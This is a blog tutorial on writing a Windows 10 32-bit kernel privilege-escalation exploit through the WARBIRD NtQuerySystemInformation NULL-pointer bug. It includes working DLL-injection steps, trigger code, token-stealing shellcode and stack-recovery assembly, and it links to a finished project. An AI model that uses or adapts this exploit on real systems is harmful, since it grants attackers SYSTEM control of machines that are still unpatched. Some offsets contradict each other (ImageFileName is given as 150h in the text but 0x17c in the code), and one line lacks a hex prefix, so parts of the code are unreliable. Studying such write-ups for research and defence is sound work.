Kernel Exploit Demo - Windows 10 privesc via WARBIRD

In my previous post, I showed a number of ways of gaining SYSTEM privileges. The post ended up being a lot more successful than I thought it would, so thanks to everyone who checked it out :)
In this post I wanted to take a look at something which I touched on previously, and that is just how a Windows kernel based exploit achieves privilege escalation. Rather than take something like HackSys Extreme Vulnerable Windows Driver, I wanted to work on something a little bit different, and came across an vulnerability recently disclosed by Google Project Zero here. This vulnerability is pretty nice and easy to understand due to the effort mjurczyk put into the writeup, and is also marked as a “Wont-Fix” from Microsoft which means that 32-bit versions of Windows 10 Creators Edition are still vulnerable.
So…. let’s get started.
Vulnerability overview
Reading the disclosure, we can see that this vulnerability affects Windows 10 32-bit Creators Update. The vulnerability exists due to a new information class being added to NtQuerySystemInformation, the awesomely named “WARBIRD” class, which is incorrectly handled on 32-bit version of Windows 10.
When the vulnerability is triggered, execution of the kernel instruction pointer is set to NULL. Typically, in modern operating systems, the memory address 0h is restricted to avoid these kinds of vulnerabilities being exploited. Google have however identified that this is in fact exploitable in a situation where 16-bit support has been enabled on Windows, specifically via NTVDM which uses the NULL address for supporting 16-bit application execution.
Before we can write our exploit, we need to recreate this vulnerability. So let’s spin up a lab environment first.
Setting up the lab
To set up our lab environment, we will need a few VM’s:
- Windows 10 Creators Update x86 - This is our vulnerable host
- Windows with WinDBG - This is our kernel debugging host
On the vulnerable host, we will need to enable 16-bit support with the following command:
FONDUE.exe /enable-feature:NTVDM
We will also need to enable Kernel debugging, which can be done with the following commands:
bcdedit /debug on
bcdedit /dbgsettings NET HOSTIP:<WINDBG_HOST> PORT:50000

When executed, you are provided with a key which is used by WinDBG to establish a connection to the host on boot. Within our Kernel debugging host, we will launch WinDBG and set up our kernel debugging session via “File -> Kernel Debug”, providing this key:

Rebooting the vulnerable host will result in a kernel debugger session being opened within WinDBG and will make exploring the kernel state during exploitation much easier:
With that done, let’s move onto an important concept used by this exploit… process injection.
Process Injection
If we refer to the disclosure, we see the following:
If we spawn a 16-bit application (e.g. debug.exe) and inject our exploit into ntvdm, we can prevent the system from instantly crashing when trying to write to address 0 in nt!WbAddLookupEntryEx.
Knowing that this is important to the exploit, we need to understand just how process injection works and how we can use this technique to have NTVDM execute our code within its address space, allowing us to utilise that NULL mapped page.
Process injection on Windows is typically performed (if for the purposes of this exercise we ignore alternative techniques such as Atom Bombing) using a number of Win32 API’s, specifically:
- OpenProcess
- VirtualAllocEx
- WriteProcessMemory
- CreateRemoteThread
You can probably see from the description of the API’s just what each call is responsible for, but for the sake of completeness let’s detail just what each does:
- OpenProcess - This call will retrieve a handle to a Windows process from its PID, allowing us to perform further actions on the process.
- VirtualAllocEx - This call is used to allocate memory in the target process, reserving space for us to add our custom code to be executed, or pass parameters to a remote thread.
- WriteProcessMemory - Provided with an address and a process handle, this call will allow us to copy data into a remote process address space.
- CreateRemoteThread - This will allow us to create a new thread within the remote process, and specify the location of where to execute.
Using these API calls, we could inject shellcode into the NTVDM process, but to make things a bit easier, we are going to load a DLL into NTVDM instead. The advantage of this is that we can simply create a DLL using something like Visual Studio which will contain our exploit code, and not have to worry about things like resolving API’s in runtime.
To load our DLL, we will use another Win32 API call, LoadLibrary, which will take the path to a DLL and dynamically load it into the process address space. We will therefore need to construct our injection tool to:
- Use
OpenProcessto get a handle to the NTVDM process. - Use
VirtualAllocExto allocate enough space to copy ourLoadLibraryparameter value, which will be the path to our exploit DLL. - Use
WriteProcessMemoryto write our exploit DLL path into the remotely allocated memory. - Finally, use
CreateRemoteThreadto spawn a thread and execute theLoadLibrarycall in the remote process, passing our copied DLL path address as an argument.
When constructed, we end up with our injection code looking like this:

If we run this with a very simple DLL, we can see that NTVDM calls our code perfectly:
Building the exploit
Now we can load arbitrary DLL’s into the NTVDM process, we need to start looking at just how we can build our exploit. The advisory provides the following sample to trigger the vulnerability:
BYTE Buffer[8];
DWORD BytesReturned;

RtlZeroMemory(Buffer, sizeof(Buffer));
NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)185, Buffer, sizeof(Buffer), &BytesReturned);

RtlCopyMemory(NULL, "\xcc", 1);

RtlZeroMemory(Buffer, sizeof(Buffer));
NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)185, Buffer, sizeof(Buffer), &BytesReturned);
If we add this code to a DLL and inject it into the NTVDM process, we find that WinDBG lights up with the following breakpoint:

Here we can see that EIP is 00000000h and our interrupt has been triggered…. awesome, we now control the kernel’s code execution :)
Next, we will need to roll up our sleeves and start writing our shellcode which will be executed by this exploit.
Shellcoding for the Kernel
Now my favourite part, assembler. For this exploit, we want to craft shellcode that is going to attempt to grab SYSTEM privileges for a “cmd.exe” session. Unfortunately shellcode to do something like this isn’t as readily available as a “bind tcp” sample, but there are a few good tutorials on how this can be done, such as @samdb‘s awesome writeup here.
For the purpose of this tutorial, we will walk through creating our own shellcode. To do this, we will need to explore a few Kernel structures. (at this point, if you have not read my previous post which shows how to manually use WinDBG to promote a process to SYSTEM, I suggest you read this now before continuing).
Similar to the previous post, our shellcode will be tasked with finding the EPROCESS structure corresponding to cmd.exe and the System process, before copying the access token from System to cmd.exe, elevating us to the SYSTEM user. To begin with, we need to find the EPROCESS of our cmd.exe process. To do this, we will start with the fs register, which within a 32-bit Windows kernel points to the nt!_KPCR structure.
The KPCR is the “Kernel Processor Control Region” and holds information about the currently executing processor state, plus a lot of useful fields we can use to grab process and threading information.
To get the fs register address in WinDBG, we use the following command:
dg fs
This will return something that looks like this:

In the above example we have our nt!_KPCR structure at the address 80dd7000h. Knowing this we can view the KPCR contents with:
dt nt!_KPCR 80dd7000
At offset 120h (at the end of the _KPCR structure) is the nt!_KPRCB structure, which can be viewed with:
dt nt!_KPRCB 80dd7000+0x120
This will give us our KPRCB structure which looks like this:

What we are looking for here is found at offset 4h (or 124h from the start of the KPCR) and is a nt!_KTHREAD struct corresponding to the currently executing thread. We can dump this information with:
dt nt!_KTHREAD 0x87507940
And at offset 150h, we find a pointer to Process which corresponds to the EPROCESS structure we are looking for:

Now that we have access to an EPROCESS structure, we can use the ActiveProcessLinks property (which is actually a pointer to a LIST_ENTRY which is a doubly linked list) to enumerate all currently running processes until we find the cmd.exe process and System process processes we are after.
To find “cmd.exe”, we will use the EPROCESS.ImageFileName property, which is found at offset 150h:

For the System process, we will use the fact that the PID of the process is typically “4”, so we can simply hunt for this within the UniqueProcessId property found at offset b4h:

When constructed, we end up with shellcode which looks like this:
  pushad
  mov eax, [fs:0x120 + 0x4]   ; Get 'CurrentThread' from KPRCB

  mov eax, [eax + 0x150]       ; Get 'Process' property from current thread

next_process:
  cmp dword [eax + 0x17c], 'cmd.'  ; Search for 'cmd.exe' process
  je found_cmd_process
  mov eax, [eax + 0xb8]            ; If not found, go to next process
  sub eax, 0xb8
  jmp next_process

found_cmd_process:
  mov ebx, eax                     ; Save our cmd.exe EPROCESS for later

find_system_process:
  cmp dword [eax + 0xb4], 0x00000004  ; Search for PID 4 (System process)
  je found_system_process
  mov eax, [eax + 0xb8]
  sub eax, 0xb8
  jmp find_system_process

found_system_process:
  mov ecx, [eax + 0xfc]            ; Take TOKEN from System process
  mov [ebx+0xfc], ecx              ; And copy it to the cmd.exe process

  popad
Returning from the Kernel
Unfortunately, when dealing with kernel exploits, we can’t just allow our exploit to return without first making sure that the operating system is in a safe state to continue, allowing us to enjoy our newly granted SYSTEM privileges.
When corrupting memory in the kernel address space, things can become very difficult when trying to keep the OS up and running, and this exploit is no exception. Attempting to simply return execution back to the kernel via a ret or a ret 0xc instruction will result in something like this:

At this point, there is little for it but to roll up your sleeves and attempt to get the kernel back to a safe state for it to continue its execution.
In the case of this vulnerability, we need to understand just why and how our function has been called. Looking at the advisory, we see that the issue is centred around the following structure:
00000000 _WARBIRD_EXTENSION struc ; (sizeof=0x18)
00000000 elem_size       dd ?
00000004 count           dd ?
00000008 capacity        dd ?
0000000C dataptr         dd ?
00000010 realloc_delta   dd ?
00000014 cmp_func        dd ?
00000018 _WARBIRD_EXTENSION ends
We also know that at the point our shellcode is called, the call stack looks like this:

If we disassemble the WbFindLookupEntry function which is the last function before our shellcode, we find the location in which our shellcode is called:

Here, the call dword ptr [ebx+14h] is actually calling the cmp_func property from the above structure, meaning that on entry to our shellcode, the ebx register is pointing to the _WARBIRD_EXTENSION structure.
If we review this memory with WinDBG, we see the following:

This shows that although the struct memory is primarily NULL’ed, the count property at offset 0x4 is set to 1 which causes some issues down the line with the kernel attempting to make multiple calls to our shellcode. To avoid this, we will need to update the count property to 0.
Next up we have to return from the NtQuerySystemInformation call without any further exceptions. After attempting to clean up the _WARBIRD_EXTENSION structure with little success and numerous bluescreens, the quickest way I found to get the kernel back to a sane state was by simply walking through each stack frame until we resume execution at ExpQuerySystemInformation. To do this, we need to review each function executed until execution is passed to our shellcode, and restore the registers and memory values to their original value.
When done, we have something that looks like this:
; ebx points to _WARBIRD_EXTENSION on entry to our shellcode

mov dword [ebx + 4], 0      ; Set 'count' to 0

add esp, 0xC                ; Remove parameters from stack
add esp, 4                  ; Remove return address from stack

; WbFindLookupEntry stack frame
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
add esp, 4                  ; Remove return address from stack
add esp, 0xC                ; 3 parameters passed

; WbFindWarbirdProcess frame
pop esi
pop ebx
pop edi
mov esp, ebp
pop ebp
add esp, 0x4                ; Remove return address from stack
add esp, 0x4                ; 1 parameter passed

; WbGetWarbirdProcess frame
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
add esp, 0x4                ; Remove return address from stack
add esp, 0x4                ; 1 parameter passed

; WbDispatchOperation frame
pop edi
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp

ret                         ; Return execution to `ExpQuerySystemInformation`
If we update our shellcode to the above, and attempt to re-run our exploit, we are greeted with the following bugcheck:

This is to be expected, as we have simply ignored any form of restoring APC execution within the kernel. For this example exploit, we can simply fix this in our shellcode by updating our current thread with:
mov eax, [fs:0x120 + 0x4]   ; Get 'CurrentThread' from KPRCB
mov dword [eax + 0x13e], 0  ; Set 'SpecialAPCDisable' to 0, restoring APC's
If we continue on after restoring APC’s, we find that we hit another exception:

Again, this is due to our method of just skipping the process of the kernel releasing locks acquired. To allow us to exit the syscall, we will update our shellcode to remove the locks from our thread by NULL’ing out the values for our thread:
mov eax, [fs:0x120 + 0x4]   ; Get 'CurrentThread' from KPRCB
mov dword [eax + 0x1e8], 0   ; NULL out 'LockEntries'
mov dword [eax + 0x1e8+4], 0
mov dword [eax + 0x1e8+8], 0
mov dword [eax + 0x1e8+12], 0
mov dword [eax + 0x1e8+16], 0
mov dword [eax + 0x1e8+20], 0
mov dword [eax + 0x1e8+24], 0
mov dword [eax + 0x1e8+28], 0
mov dword [eax + 0x1e8+2c], 0
With that done, our final shellcode looks like this:
Final steps
All that is left to do is to compile our shellcode and convert it to a C buffer which will be utilised by our injected DLL.
To compile the shellcode, I normally go for nasm, which in this instance can be called as:
nasm shellcode.asm -o shellcode.bin -f bin
And then we can extract a nice C buffer using Radare2:
radare2 -b 32 -c 'pc' ./shellcode.bin

This gives us our final exploit DLL source code of:
With our exploit crafted, let’s give it a run:
And there we have it, a privilege escalation exploit on Windows via the kernel.
Hopefully this tutorial has been useful in understanding just how SYSTEM privileges are gained from a kernel based exploit.
The final project can be downloaded from Github here.